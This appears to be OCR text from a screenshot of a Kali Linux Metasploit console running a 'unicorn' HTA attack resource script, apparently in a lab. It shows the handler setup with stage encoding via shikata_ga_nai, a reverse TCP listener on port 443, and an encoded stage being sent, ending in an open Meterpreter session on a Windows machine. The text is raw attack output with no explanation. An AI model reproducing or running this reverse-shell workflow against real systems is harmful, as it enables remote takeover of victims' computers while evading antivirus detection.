 应用程序 位置 终端 六 03:35 1
unicorn-
master
root@kali: ~/Desktop/unicorn-master/hta_attack
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.145.129:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.145.1
[*] Meterpreter session 1 opened (192.168.145.129:443 -> 192.168
2017-04-22 03:33:40 -0400
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 FOX\Fox @ FOX 192.168.145.129:443
:56961 (192.168.145.1)
msf exploit(handler) >